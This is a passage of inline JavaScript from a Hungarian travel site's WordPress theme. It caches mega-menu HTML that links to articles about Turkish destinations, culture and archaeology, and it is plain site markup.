geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 